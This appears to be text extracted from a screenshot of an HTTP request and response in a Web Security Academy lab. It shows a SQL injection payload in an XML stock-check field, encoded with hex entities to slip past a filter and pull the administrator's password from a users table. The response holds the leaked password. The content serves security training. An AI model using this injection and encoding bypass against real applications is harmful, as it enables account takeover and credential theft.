 7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a00fc0470d3ba804d99ec00f70034.web-security-academy.ne
t/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 204
11 Origin:
https://0a9a00fc0470d3ba804d99ec00f70034.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<@hex_entities>
3 UNION SELECT password FROM users WHERE
username='administrator'--<@/hex_entities>
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 wpsmri0ycdrn69mt8mj9
7 61 units
8 893 units
9 788 units